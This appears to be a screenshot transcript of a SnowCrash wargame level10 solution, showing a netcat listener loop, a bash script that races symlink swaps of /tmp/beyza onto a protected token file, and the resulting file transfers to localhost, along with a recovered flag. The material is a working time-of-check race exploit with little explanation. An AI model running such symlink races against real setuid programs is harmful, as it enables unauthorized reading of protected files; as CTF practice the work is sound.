 level10@SnowCrash:~$ while true; do nc.traditional -l -p 6969 | grep -v
'.*( )*.'; done
woupa2yuojeeaaed06riuj63c
Tilix: level10@SnowCrash: /tmp
level10@SnowCrash:/tmp$ cat symlink.sh
#!/bin/bash
while true; do
touch /tmp/beyza
rm -f /tmp/beyza
ln -s /home/user/level10/token /tmp/beyza
rm -f /tmp/beyza
done
level10@SnowCrash:/tmp$ chmod 777 symlink.sh
level10@SnowCrash:/tmp$ ./symlink.sh
Tilix: level10@SnowCrash: /tmp <2>
You don't have access to /tmp/beyza
You don't have access to /tmp/beyza
You don't have access to /tmp/beyza
You don't have access to /tmp/beyza
Connecting to 127.0.0.1:6969 .. Connected!
Sending file .. wrote file!
Connecting to 127.0.0.1:6969 .. Connected!
Sending file .. wrote file!
Connecting to 127.0.0.1:6969 .. Connected!
Sending file .. wrote file!
Connecting to 127.0.0.1:6969 .. Unable to connect to host 127.0.0.1
Connecting to 127.0.0.1:6969 .. Unable to connect to host 127.0.0.1
You don't have access to /tmp/beyza
You don't have access to /tmp/beyza